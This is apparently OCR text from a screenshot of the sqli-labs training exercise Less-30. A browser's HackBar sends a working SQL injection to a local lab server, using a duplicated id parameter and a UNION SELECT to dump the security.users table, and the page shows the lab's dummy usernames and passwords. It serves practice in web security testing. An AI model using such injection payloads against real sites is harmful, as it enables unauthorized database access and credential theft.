 Less-30 Protection wit
100%
192.168.75.133/sql/Less-30/login.php?id=1&id=-2"union select 1,(select group_concat(username,'~',password) from security.use
Welcome Dhakkan
Your Login name:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,admin2~admin2,admin3~admin3,dhakkan~
Your Password:3
SQLI DUMB SERIES-30
This Site
Protected by
World's Best WAF
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other HackBar v1
Load URL
http://192.168.75.133/sql/Less-30/login.php?id=1&id=-2"union select 1,(select group_concat(username,'~',password) from security.users),3%23
Split URL
Execute
Post data Referrer User Agent Cookies